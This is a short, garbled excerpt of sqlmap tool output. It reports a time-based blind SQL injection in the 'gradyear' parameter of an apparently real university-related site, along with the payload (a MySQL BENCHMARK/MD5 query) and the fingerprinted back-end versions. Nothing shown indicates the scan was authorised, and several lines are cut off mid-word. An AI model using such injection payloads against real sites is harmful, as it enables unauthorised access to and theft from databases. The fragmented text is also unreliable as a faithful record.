 if any)? [y/N] n
sqlmap identified the following injection points with a total of
uests:
---
Place: GET
Parameter: gradyear
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: gradyear=2015 AND 1424=BENCHMARK(5000000,MD5(0x7a676
on=1&action_code=0&dep_id=9&name_find=
---
[17:02:43] [INFO] testing MySQL
[17:02:43] [WARNING] it is very important not to stress the netwo
ng usage of time-based payloads to prevent potential errors
[17:02:52] [INFO] confirming MySQL
[17:03:12] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.29
back-end DBMS: MySQL >= 5.0.0
[17:03:12] [INFO] fetched data logged to text files under 'C:\Use
p\output\nun.university-hr.cn'